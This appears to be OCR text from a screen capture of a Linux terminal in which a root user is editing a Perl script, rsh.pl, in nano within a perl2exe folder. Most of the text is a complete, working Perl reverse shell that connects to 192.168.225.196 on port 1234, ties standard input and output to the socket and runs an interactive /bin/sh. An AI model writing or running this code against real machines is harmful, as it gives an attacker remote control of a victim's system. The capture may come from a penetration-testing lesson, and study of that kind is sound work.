 Applications Places Terminal Tue 14:18 1
root@nautilus: ~/Desktop/perl/perl2exe-Linux-x64-5.26.1
File Edit View Search Terminal Tabs Help
root@nautilus: ~/Desktop/perl/perl2exe-Linux-x6... root@nautilus: ~/Desktop/perl/perl2exe-Linux-x6... root@nautilus: ~/Desktop/perl/perl2exe-Linux-x6...
GNU nano 3.2 rsh.pl
use Socket;
$i="192.168.225.196";
$p=1234;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
};
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text